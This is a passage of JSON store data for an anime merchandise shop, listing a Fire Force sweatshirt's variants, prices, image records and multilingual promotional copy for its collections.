rice_formatted":"$39.95","image_src":null,"value_ids":[40,249,452],"options_map":{"4":40,"21":249,"15":452}},{"id":11831,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[42,249,452],"options_map":{"4":42,"21":249,"15":452}},{"id":11832,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[43,249,452],"options_map":{"4":43,"21":249,"15":452}},{"id":11833,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[44,249,452],"options_map":{"4":44,"21":249,"15":452}},{"id":11834,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[45,249,452],"options_map":{"4":45,"21":249,"15":452}}]},"product":{"id":176,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Stoek7376 - Tamaki Kotatsu - Fire Force Pullover Sweatshirt RB2806"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003ESolid colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EFront pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Responsible Apparel Practices Standards\u003C\/li\u003E\n\u003Cli\u003ENote: If you like your hoodies baggy go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-08-14T10:08:17.000000Z","updated_at":"2024-09-30T09:45:23.000000Z","deleted_at":null,"meta":{"id_woo":9998,"combination_id":16},"source":null,"id_source":null,"media":[{"id":469,"model_type":"product","model_id":176,"uuid":"04fef846-629b-46da-a72d-fe63fe959999","collection_name":"images","name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-1","file_name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":37488,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10818},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-14T10:08:17.000000Z","updated_at":"2024-08-14T10:14:20.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/fireforce.store\/media\/469\/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-1.jpg","preview_url":""},{"id":474,"model_type":"product","model_id":176,"uuid":"91e9232a-11f6-4e4c-a86e-1a48d83e875a","collection_name":"images","name":"raf750x1000075toatmeal_heather-1","file_name":"raf750x1000075toatmeal_heather-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":204569,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":10819},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-08-14T10:08:19.000000Z","updated_at":"2024-08-14T10:14:23.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/fireforce.store\/media\/474\/raf750x1000075toatmeal_heather-1.jpg","preview_url":""}],"prices":[{"id":176,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":176,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-08T07:45:17.000000Z","updated_at":"2024-08-08T07:45:17.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-08T07:45:17.000000Z","updated_at":"2024-08-08T07:45:17.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-14T10:08:19.000000Z","updated_at":"2024-08-14T10:08:19.000000Z","laravel_through_key":176,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-08T07:45:17.000000Z","updated_at":"2024-08-08T07:45:17.000000Z"},"priceable":{"id":176,"product_id":176,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FIRESKU-15298","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-14T10:08:19.000000Z","updated_at":"2024-08-14T10:08:19.000000Z","deleted_at":null}}],"thumbnail":{"id":469,"model_type":"product","model_id":176,"uuid":"04fef846-629b-46da-a72d-fe63fe959999","collection_name":"images","name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-1","file_name":"rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":37488,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10818},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-14T10:08:17.000000Z","updated_at":"2024-08-14T10:14:20.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/fireforce.store\/media\/469\/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8-1.jpg","preview_url":""},"collections":[{"id":75,"collection_group_id":1,"_lft":22,"_rgt":23,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Fire Force Sweatshirt","fr":"Fire Force Sweatshirt","de":"Fire Force Sweatshirt","ko":"Fire Force \u25b8 \uc18c\ub140","it":"Fire Force Felpa","nl":"Fire Force Trui","es":"Fire Force Sudadera","ja":"Fire Force \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","pt":"Fire Force Suor"},"description":{"en":"Unleash your inner fire with the ultimate Fire Force Sweatshirt, exclusively available at the Fire Force Store! Designed for true fans of this explosive anime series, our sweatshirt boasts unrivaled style and comfort. Made from premium quality fabric, it guarantees a snug fit without compromising on breathability. Whether you\u0027re battling the chill or showcasing your love for Fire Force, this sweatshirt is all you need to make a blazing statement. Don\u0027t miss out on owning an iconic piece that screams confidence and sets you apart from the crowd. Get yours today and ignite your wardrobe with fiery fashion! Are you ready to ignite your wardrobe with something truly scorching? Look no further than the mesmerizing Fire Force Sweatshirt! Whether you\u0027re a die-hard fan of this blazing anime series or simply seeking an edgy and stylish statement piece, we\u0027ve got the perfect garment to set your fashion sense ablaze. Join us as we dive into the fiery world of Fire Force fashion and discover why this sizzling sweatshirt is a must-have for all trendsetters out there. Prepare to heat up your style game like never before!","de":"Entfesseln Sie Ihr inneres Feuer mit dem ultimativen Fire Force Sweatshirt, exklusiv erh\u00e4ltlich bei der Fire Force Store! Entwickelt f\u00fcr echte Fans dieser explosiven Anime-Serie, bietet unser Sweatshirt einzigartigen Stil und Komfort. Hergestellt aus hochwertigem Stoff, garantiert es eine bequeme Passform ohne Kompromisse bei der Atmungsaktivit\u00e4t. Egal, ob Sie die K\u00e4lte besiegen oder Ihre Liebe zeigen Fire Force, dieses Sweatshirt ist alles, was Sie brauchen, um eine blasende Aussage zu machen. Verpassen Sie nicht, ein ikonisches St\u00fcck zu besitzen, das Vertrauen schreit und Sie von der Menge unterscheidet. Holen Sie sich Ihre heute und entz\u00fcnden Sie Ihren Schrank mit feuriger Mode! Sind Sie bereit, Ihre Garderobe mit etwas wirklich Scorching zu entz\u00fcnden? Sieh nicht weiter als die Mesmerisierung Fire Force Sweatshirt! Egal, ob Sie ein Die-Hard Fan dieser blasenden Anime-Serie sind oder einfach ein edgy und stilvolles Statement-St\u00fcck suchen, wir haben das perfekte Kleidungsst\u00fcck, um Ihre Mode Sinn ablaze setzen. Begleiten Sie uns, wie wir in die feurige Welt tauchen Fire Force Mode und entdecken Sie, warum dieses Sizzling Sweatshirt ein Must-Have f\u00fcr alle Trendsetter da drau\u00dfen ist. Bereiten Sie sich auf Ihren Stil Spiel wie nie zuvor!","es":"Desata tu fuego interior con lo \u00faltimo Fire Force Sudadera, exclusivamente disponible en la Fire Force \u00a1Al almac\u00e9n! Dise\u00f1ado para los verdaderos fans de esta serie de anime explosivo, nuestra sudadera cuenta con estilo y comodidad inigualables. Fabricado en tejido de primera calidad, garantiza un ajuste ajustado sin comprometer la transpirabilidad. Ya sea que est\u00e9s luchando contra el fr\u00edo o mostrando tu amor por Fire ForceEsta sudadera es todo lo que necesitas para hacer una declaraci\u00f3n. No te pierdas por poseer una pieza ic\u00f3nica que grita confianza y te aleja de la multitud. \u00a1Consigue el tuyo hoy y enciende tu armario con moda ardiente! \u00bfEst\u00e1s listo para encender tu armario con algo realmente abrasador? No busques m\u00e1s que la mesmerizaci\u00f3n Fire Force \u00a1Sudadera! Ya sea que seas un fan duro de esta brillante serie de animes o simplemente buscando una pieza de declaraci\u00f3n alegre y elegante, tenemos la prenda perfecta para poner tu sentido de moda en llamas. \u00danete a nosotros mientras buceamos en el mundo ardiente Fire Force moda y descubrir por qu\u00e9 esta sudadera deslumbrante es una necesidad de tener para todos los dise\u00f1adores de tendencias all\u00ed. Prep\u00e1rate para calentar tu juego de estilo como nunca antes!","it":"Scatena il tuo fuoco interiore con il massimo Fire Force Felpa, disponibile esclusivamente presso Fire Force Negozio! Progettato per i veri fan di questa serie anime esplosiva, la nostra felpa vanta uno stile e un comfort senza rivali. Realizzato in tessuto di qualit\u00e0 premium, garantisce una vestibilit\u00e0 snug senza compromettere la traspirabilit\u00e0. Che tu stia combattendo il freddo o mostrando il tuo amore per Fire ForceQuesta felpa e\u0027 tutto cio\u0027 che ti serve per fare una dichiarazione. Non perderti di possedere un pezzo iconico che urla fiducia e ti distingue dalla folla. Ottenere il vostro oggi e accendere il vostro guardaroba con moda ardente! Sei pronto ad accendere il tuo guardaroba con qualcosa di veramente bruciante? Non guardare oltre il mesmerizing Fire Force Felpa! Che tu sia un fan die-hard di questa serie di anime blazing o semplicemente alla ricerca di un pezzo di dichiarazione elegante ed elegante, abbiamo il capo perfetto per impostare il tuo senso di moda ablaze. Unisciti a noi come ci tuffiamo nel mondo del fuoco Fire Force moda e scoprire perch\u00e9 questa felpa abbagliante \u00e8 un must-have per tutti i trendsetters l\u00e0 fuori. Preparatevi a riscaldare il vostro gioco di stile come mai prima!","pt":"Liberte seu fogo interno com o final Fire Force Camiseta, dispon\u00edvel exclusivamente na Fire Force Loja! Projetado para verdadeiros f\u00e3s desta s\u00e9rie de anime explosivo, nossa camisola possui estilo e conforto inigual\u00e1veis. Feito de tecido de qualidade premium, garante um ajuste confort\u00e1vel sem comprometer a respirabilidade. Se voc\u00ea est\u00e1 batendo o frio ou mostrando seu amor por Fire Force, esta camisola \u00e9 tudo o que voc\u00ea precisa para fazer uma declara\u00e7\u00e3o brilhante. N\u00e3o perca a posse de uma pe\u00e7a ic\u00f4nica que grita confian\u00e7a e o diferencia da multid\u00e3o. Obter o seu hoje e inflamar o seu guarda-roupa com moda ardente! Voc\u00ea est\u00e1 pronto para inflamar seu guarda-roupa com algo verdadeiramente escaldante? N\u00e3o procure mais do que a hipnotiza\u00e7\u00e3o Fire Force Camiseta! Se voc\u00ea \u00e9 um f\u00e3 duro desta s\u00e9rie de anime brilhante ou simplesmente procurando uma pe\u00e7a de declara\u00e7\u00e3o edgy e elegante, temos a roupa perfeita para definir o seu sentido de moda ablaze. Junte-se a n\u00f3s enquanto mergulhamos no mundo ardente de Fire Force moda e descobrir por que esta camisola deslumbrante \u00e9 um must-have para todos os trendetters l\u00e1 fora. Prepare-se para aquecer seu jogo de estilo como nunca antes!","fr":"Lib\u00e9rez votre feu int\u00e9rieur avec l\u0027ultime Fire Force Sweatshirt, exclusivement disponible au Fire Force Magasin ! Con\u00e7u pour les vrais fans de cette s\u00e9rie d\u0027animes explosifs, notre sweat-shirt b\u00e9n\u00e9ficie d\u0027un style et d\u0027un confort in\u00e9gal\u00e9s. Fabriqu\u00e9 \u00e0 partir de tissu de qualit\u00e9 sup\u00e9rieure, il garantit un ajustement confortable sans compromettre la respirabilit\u00e9. Que vous vous battez contre le froid ou que vous montrez votre amour pour Fire Force, ce sweat-shirt est tout ce dont vous avez besoin pour faire une d\u00e9claration flamboyante. Ne manquez pas de poss\u00e9der une pi\u00e8ce embl\u00e9matique qui crie confiance et vous distingue de la foule. Obtenez le v\u00f4tre aujourd\u0027hui et allumez votre garde-robe avec la mode ardente! \u00cates-vous pr\u00eat \u00e0 enflammer votre garde-robe avec quelque chose de vraiment br\u00fblant ? Ne cherchez pas plus loin que le m\u00e9sm\u00e9 Fire Force Sweatshirt ! Que vous soyez un fan de cette s\u00e9rie d\u0027animes flamboyants ou simplement \u00e0 la recherche d\u0027une phrase \u00e9l\u00e9gante et \u00e9l\u00e9gante, nous avons le v\u00eatement parfait pour mettre votre sens de la mode en flamme. Rejoignez-nous alors que nous plongeons dans le monde ardent de Fire Force la mode et d\u00e9couvrez pourquoi ce sweat sweat est un must-have pour tous les trendsetters l\u00e0-bas. Pr\u00e9parez-vous \u00e0 r\u00e9chauffer votre jeu de style comme jamais auparavant!","ja":"\u7a76\u6975\u306e\u5185\u706b\u3092\u6d88\u3059 Fire Force \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u3001\u72ec\u5360\u7684\u306b\u5229\u7528\u53ef\u80fd Fire Force \u5e97\u8217\u60c5\u5831 \u3053\u306e\u7206\u767a\u7684\u306a\u30a2\u30cb\u30e1\u30b7\u30ea\u30fc\u30ba\u306e\u771f\u306e\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306b\u8a2d\u8a08\u3055\u308c\u305f\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306f\u3001\u4ed6\u306b\u985e\u3092\u898b\u306a\u3044\u30b9\u30bf\u30a4\u30eb\u3068\u5feb\u9069\u3055\u3092\u8a87\u308a\u307e\u3059\u3002 \u512a\u308c\u305f\u54c1\u8cea\u306e\u751f\u5730\u304b\u3089\u4f5c\u3089\u308c\u3066\u3001\u901a\u6c17\u6027\u306b\u59a5\u5354\u3059\u308b\u3053\u3068\u306a\u304f\u3001\u3074\u3063\u305f\u308a\u306e\u30d5\u30a3\u30c3\u30c8\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u5bd2\u3055\u306b\u82e6\u3057\u3093\u3067\u3044\u308b\u304b\u3001\u611b\u3092\u898b\u305b\u308b\u304b Fire Force, \u3053\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306f\u3001\u3042\u306a\u305f\u304c\u5931\u793c\u6587\u3092\u4f5c\u308b\u5fc5\u8981\u304c\u3042\u308b\u3059\u3079\u3066\u3067\u3059. \u81ea\u4fe1\u3092\u53eb\u3073\u3001\u7fa4\u8846\u304b\u3089\u96e2\u308c\u308b\u8c61\u5fb4\u7684\u306a\u4f5c\u54c1\u3092\u6240\u6709\u3059\u308b\u3053\u3068\u3092\u5fd8\u308c\u306a\u3044\u3067\u304f\u3060\u3055\u3044\u3002 \u3042\u306a\u305f\u306e\u4eca\u65e5\u3092\u624b\u306b\u5165\u308c\u3001\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u3092\u30d5\u30a3\u30fc\u30ea\u30f3\u30b0\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3067\u5177\u73fe\u5316\u3057\u307e\u3057\u3087\u3046! \u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u3092\u672c\u5f53\u306b\u50b7\u3064\u3051\u308b\u3053\u3068\u3092\u7121\u8996\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u304b? \u9b45\u60d1\u7684\u306a\u3082\u306e\u3088\u308a\u3082\u3001\u3082\u3046\u63a2\u3055\u306a\u3044 Fire Force \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4! \u3042\u306a\u305f\u304c\u3053\u306e\u7d20\u6674\u3089\u3057\u3044\u30a2\u30cb\u30e1\u30b7\u30ea\u30fc\u30ba\u306e\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u3067\u3042\u308b\u304b\u3001\u5358\u306bedgy\u3068\u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u30d4\u30fc\u30b9\u3092\u6c42\u3081\u3066\u3044\u308b\u304b\u3069\u3046\u304b\u3001\u79c1\u305f\u3061\u306f\u3042\u306a\u305f\u306e\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30bb\u30f3\u30b9\u3092\u76ee\u6307\u3059\u305f\u3081\u306b\u5b8c\u74a7\u306a\u8863\u670d\u3092\u6301\u3063\u3066\u3044\u307e\u3059\u3002 \u30d5\u30a3\u30c3\u30b7\u30e3\u30fc\u306e\u4e16\u754c\u3078\u98db\u3073\u8fbc\u3080 Fire Force \u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3068\u3001\u3053\u306e\u30b9\u30a4\u30ba\u30ea\u30f3\u30b0\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306f\u3001\u305d\u3053\u306b\u3059\u3079\u3066\u306e\u30c8\u30ec\u30f3\u30c7\u30c3\u30c8\u306e\u305f\u3081\u306e\u5fc5\u9700\u54c1\u3067\u3042\u308b\u7406\u7531\u3092\u767a\u898b\u3057\u307e\u3059\u3002 \u4eca\u307e\u3067\u306b\u306a\u3044\u3088\u3046\u306a\u30b9\u30bf\u30a4\u30eb\u30b2\u30fc\u30e0\u3092\u71b1\u304f\u3059\u308b\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046!","ko":"\ub2f9\uc2e0\uc758 \ub0b4\ubd80 \ud654\uc7ac\ub97c \uad81\uadf9\uc801\uc73c\ub85c \ud480\uc5b4\ub77c. Fire Force \uc2a4\uc6e8\ud130, \ub3c5\uc810\uc801\uc73c\ub85c \uc0ac\uc6a9\ud560 \uc218 Fire Force \uad6c\ub9e4\ud558\uae30 \uc774 \ud3ed\ubc1c\uc801\uc778 \uc560\ub2c8\uba54\uc774\uc158 \uc2dc\ub9ac\uc988\uc758 \uc9c4\uc2e4\ud55c \ud32c\uc744 \uc704\ud574 \ub514\uc790\uc778\ud574, \uc6b0\ub9ac\uc758 \uc2a4\uc6e8\ud130\ub294 unrivaled \uc791\ud48d \ubc0f \uc548\ub77d\uc744 \uc790\ub791\ud569\ub2c8\ub2e4. \uc6b0\uc218\ud55c \ud488\uc9c8\uc758 \uc9c1\ubb3c\ub85c \ub9cc\ub4e4\uc5b4, \uadf8\uac83\uc740 breathability\uc5d0 \uc190\uc0c1 \uc5c6\uc774 snug \uc801\ud569\uc744 \ubcf4\uc7a5\ud569\ub2c8\ub2e4. \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc5d0 \ube60\ub728\ub9ac\ub4e0 Fire Force, \uc774 \uc2a4\uc6e8\ud130\ub294 \ub2f9\uc2e0\uc774 blazing \ubb38\uc744 \ub9cc\ub4e4 \ud544\uc694\uac00 \uc788\uc2b5\ub2c8\ub2e4. \uc790\uc2e0\uac10\uc774 \ub6f0\uc5b4\ub098\uace0 \uad70\uc911\uc5d0\uc11c \ucd9c\ubc1c\ud569\ub2c8\ub2e4. \uc624\ub298 \ub2f9\uc2e0\uc758 \uc744 \uc5bb\uace0 fiery \uc720\ud589\uc73c\ub85c \uc637\uc7a5\uc744 ignite! \ub2f9\uc2e0\uc740 \uc9c4\uc815\uc73c\ub85c scorching \ubb34\uc5b8\uac00\ub85c \uc637\uc7a5\uc744 \uc790\uadf9 \ud560 \uc900\ube44\uac00? mesmerizing \ubcf4\ub2e4\ub294 \ub354 \uc774\uc0c1 \ubd10 Fire Force \uc2a4\uc6e8\ud130! \uc774 blazing \uc560\ub2c8\uba54\uc774\uc158 \uc2dc\ub9ac\uc988\uc758 \ub2e4\uc774 \ud558\ub4dc \ud32c\uc774\ub4e0 \ub610\ub294 \ub2e8\uc21c\ud788 edgy \ubc0f \uc138\ub828\ub41c \ubb38 \uc870\uac01\uc744 \ucc3e\uace0, \uc6b0\ub9ac\ub294 \ud328\uc158 \uac10\uac01 ablaze\ub97c \uc124\uc815\ud558\ub294 \uc644\ubcbd\ud55c \uc758\ub958\ub97c \uac00\uc9c0\uace0 \uc788\uc2b5\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 fiery \uc138\uacc4\ub85c \ub2e4\uc774\ube59 Fire Force \ud328\uc158\uacfc \ubc1c\uacac \uc65c\uc774 sizzling \uc2a4\uc6e8\ud130\ub294 \uac70\uae30\uc5d0\uc11c \ubaa8\ub4e0 trendetters\uc5d0 \ub300\ud55c \ud544\uc218\uc785\ub2c8\ub2e4. \uacb0\ucf54 \uc804\uc5d0 \uac19\uc740 \uc2a4\ud0c0\uc77c \uac8c\uc784\uc744 \uc5f4 \uc900\ube44!","nl":"Laat je innerlijke vuur los met het ultieme Fire Force Sweatshirt, exclusief verkrijgbaar bij de Fire Force Winkel! Ontworpen voor echte fans van deze explosieve anime serie, biedt ons sweatshirt onge\u00ebvenaarde stijl en comfort. Gemaakt van hoogwaardige stof, garandeert het een knusse pasvorm zonder afbreuk te doen aan ademend vermogen. Of je nu vecht tegen de kou of je liefde voor Fire ForceDit sweatshirt is alles wat je nodig hebt om een laaiende verklaring af te leggen. Mis niet een iconisch stuk te bezitten dat vertrouwen schreeuwt en je onderscheidt van de menigte. Krijg de jouwe vandaag en ontsteek uw kledingkast met vurige mode! Ben je klaar om je garderobe te ontsteken met iets echt verschroeiends? Kijk niet verder dan de betoverende Fire Force Sweatshirt! Of je nu een die-hard fan bent van deze laaiende anime serie of gewoon op zoek bent naar een edgy en stijlvolle statement stuk, we hebben het perfecte kledingstuk om je modegevoel in brand te steken. Doe mee terwijl we duiken in de vurige wereld van Fire Force mode en ontdek waarom dit sissende sweatshirt een must-have is voor alle trendsetters die er zijn. Bereid je voor om je stijl spel opwarmen als nooit tevoren!"}},"sort":"custom","created_at":"2024-08-14T10:06:03.000000Z","updated_at":"2025-09-27T09:30:43.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":176,"collection_id":75,"position":1,"created_at":"2024-08-14T10:08:17.000000Z","updated_at":"2024-08-14T10:08:17.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":15,"_rgt":28,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Fire Force Cloth","fr":"Fire Force V\u00eatements","de":"Fire Force Cloth","ja":"Fire Force \u30ed\u30b0\u30a4\u30f3","ko":"Fire Force \uc81c\ud488\uc815\ubcf4","es":"Fire Force Cloth","it":"Fire Force Cloth","nl":"Fire Force Doek","pt":"Fire Force Pano de pano"},"description":{"en":"Embrace the power of fire with Fire Force Cloth, the ultimate apparel for true believers! Engineered to ignite your style and command attention, our exclusive Fire Force Cloth is a must-have for every die-hard fan. Crafted with precision from high-quality materials, it embodies both durability and comfort. Whether you\u0027re unleashing flames or simply strutting your stuff on the streets, this iconic cloth is sure to turn heads and set hearts ablaze. Join the fiery revolution today and gear up like never before with Fire Force Cloth \u2013 where passion meets fashion! Igniting the flames of style and revolutionizing your wardrobe, Fire Force Cloth has arrived to set the fashion world ablaze! Prepare yourself for a sizzling journey as we delve into this scorching hot collection that combines cutting-edge designs with unparalleled comfort. Whether you\u0027re seeking an outfit to make heads turn or simply want to express your fiery personality, Fire Force Cloth is here to ignite your passion for fashion like never before. So, buckle up and get ready for a blazing adventure through this blog post where we uncover the secrets behind this smoldering sensation!","fr":"Embrassez la puissance du feu avec Fire Force Le v\u00eatement ultime pour les vrais croyants! Con\u00e7u pour enflammer votre style et votre attention, notre exclusif Fire Force Le v\u00eatement est un incontournable pour tous les fans. Fabriqu\u00e9 avec pr\u00e9cision \u00e0 partir de mat\u00e9riaux de haute qualit\u00e9, il incarne \u00e0 la fois la durabilit\u00e9 et le confort. Que vous lib\u00e9riez des flammes ou que vous fassiez simplement vos affaires dans les rues, ce tissu embl\u00e9matique ne manquera pas de tourner la t\u00eate et de mettre le c\u0153ur en feu. Rejoignez la r\u00e9volution ardente aujourd\u0027hui et pr\u00e9parez-vous comme jamais auparavant avec Fire Force Cloth \u2013 o\u00f9 la passion rencontre la mode! Allumant les flammes du style et r\u00e9volutionnant votre garde-robe, Fire Force Cloth est arriv\u00e9 pour faire \u00e9clater le monde de la mode ! Pr\u00e9parez-vous \u00e0 un voyage \u00e9tourdissant alors que nous nous plongeons dans cette collection br\u00fblante qui combine des designs de pointe avec un confort in\u00e9gal\u00e9. Que vous cherchiez une tenue pour faire tourner les t\u00eates ou simplement pour exprimer votre personnalit\u00e9 ardente, Fire Force Cloth est l\u00e0 pour enflammer votre passion pour la mode comme jamais auparavant. Alors, bouclez-vous et pr\u00e9parez-vous pour une aventure flamboyante \u00e0 travers ce billet de blog o\u00f9 nous d\u00e9couvrons les secrets derri\u00e8re cette sensation de smoldering !","es":"Abrazar el poder del fuego con Fire Force Cloth, el prenda final para los verdaderos creyentes! Dise\u00f1ado para encender su estilo y prestar atenci\u00f3n, nuestra exclusiva Fire Force Cloth es un deber-tener por cada fan mortal. Fabricado con precisi\u00f3n de materiales de alta calidad, encarna la durabilidad y la comodidad. Si est\u00e1s desatando llamas o simplemente desconfiando tus cosas en las calles, este ic\u00f3nico pa\u00f1o est\u00e1 seguro de girar la cabeza y poner los corazones en llamas. \u00danete a la revoluci\u00f3n ardiente hoy y engranaje como nunca antes Fire Force Cloth - donde la pasi\u00f3n se encuentra con la moda! Igniting the flames of style and revolutionizing your rope, Fire Force Cloth ha llegado para poner el mundo de la moda en llamas! Prep\u00e1rate para un viaje deslumbrante mientras profundizamos en esta colecci\u00f3n caliente que combina dise\u00f1os de vanguardia con comodidad incomparable. Ya sea que usted est\u00e1 buscando un traje para hacer girar la cabeza o simplemente desea expresar su personalidad ardiente, Fire Force Cloth est\u00e1 aqu\u00ed para encender tu pasi\u00f3n por la moda como nunca antes. As\u00ed que, hebilla arriba y prep\u00e1rate para una aventura descarada a trav\u00e9s de este blog donde descubrimos los secretos detr\u00e1s de esta sensaci\u00f3n de desconcertante!","nl":"Omarm de kracht van vuur met Fire Force Kleding, de ultieme kleding voor ware gelovigen! Ontworpen om uw stijl en bevelen aandacht, onze exclusieve Fire Force Doek is een must-have voor elke die-hard fan. Gemaakt met precisie van hoogwaardige materialen, belichaamt het zowel duurzaamheid als comfort. Of je nu vlammen ontketent of gewoon je spullen op straat steekt, deze iconische doek zal zeker hoofden draaien en harten branden. Doe mee met de vurige revolutie vandaag en maak je klaar als nooit tevoren met Fire Force Doek waar passie en mode elkaar ontmoeten! De vlammen van stijl en het revolutioneren van je kledingkast, Fire Force Doek is aangekomen om de modewereld in brand te steken! Bereid je voor op een sissende reis terwijl we ons verdiepen in deze verschroeiende hete collectie die geavanceerde ontwerpen combineert met onge\u00ebvenaard comfort. Of je nu een outfit zoekt om hoofden te laten draaien of gewoon je vurige persoonlijkheid wilt uitdrukken, Fire Force Kledij is hier om je passie voor mode te laten ontsteken zoals nooit tevoren. Dus, gesp je vast en maak je klaar voor een laaiend avontuur door middel van deze blog post waar we ontdekken de geheimen achter deze smeulende sensatie!","pt":"Abra\u00e7ar o poder do fogo com Fire Force Pano, o vestu\u00e1rio final para os verdadeiros crentes! Projetado para inflamar seu estilo e chamar a aten\u00e7\u00e3o, nosso exclusivo Fire Force Pano \u00e9 um must-have para cada f\u00e3 de morrer. Trabalhada com precis\u00e3o de materiais de alta qualidade, incorpora durabilidade e conforto. Se voc\u00ea est\u00e1 desencadeando chamas ou simplesmente estrangulando suas coisas nas ruas, este pano ic\u00f4nico \u00e9 certo para virar cabe\u00e7as e definir cora\u00e7\u00f5es ablaze. Junte-se \u00e0 revolu\u00e7\u00e3o ardente hoje e prepare-se como nunca antes com Fire Force Pano \u2013 onde a paix\u00e3o encontra a moda! Reconhecendo as chamas de estilo e revolucionando seu guarda-roupa, Fire Force Pano chegou para definir o mundo da moda ablaze! Prepare-se para uma viagem deslumbrante enquanto mergulhamos nesta cole\u00e7\u00e3o quente escaldante que combina designs de ponta com conforto incompar\u00e1vel. Se voc\u00ea est\u00e1 procurando uma roupa para fazer a cabe\u00e7a girar ou simplesmente quer expressar sua personalidade ardente, Fire Force Pano est\u00e1 aqui para inflamar sua paix\u00e3o pela moda como nunca antes. Ent\u00e3o, aperte-se e prepare-se para uma aventura brilhante atrav\u00e9s deste post do blog, onde descobrimos os segredos por tr\u00e1s desta sensa\u00e7\u00e3o de smoldering!","de":"Die Macht des Feuers mit Fire Force Cloth, die ultimative Kleidung f\u00fcr wahre Gl\u00e4ubige! Entwickelt, um Ihren Stil zu entz\u00fcnden und Aufmerksamkeit zu befehlen, unsere exklusive Fire Force Cloth ist ein Must-Have f\u00fcr jeden harten Fan. Gefertigt mit Pr\u00e4zision aus hochwertigen Materialien, verk\u00f6rpert es sowohl Haltbarkeit als auch Komfort. Egal, ob Sie Flammen entfesseln oder einfach Ihre Sachen auf den Stra\u00dfen verstreuen, dieses ikonische Tuch ist sicher, K\u00f6pfe zu drehen und Herzen zu verwerfen. Heute der feurigen Revolution beitreten und sich wie nie zuvor mit der Fire Force Cloth \u2013 wo Leidenschaft trifft Mode! Z\u00fcnden der Flammen des Stils und revolutionieren Ihren Schrank, Fire Force Cloth ist gekommen, um die Modewelt ablaze! Bereiten Sie sich auf eine schillernde Reise vor, da wir in diese schillernde hei\u00dfe Kollektion eintauchen, die innovative Designs mit unvergleichlichem Komfort verbindet. Ob Sie ein Outfit suchen, um 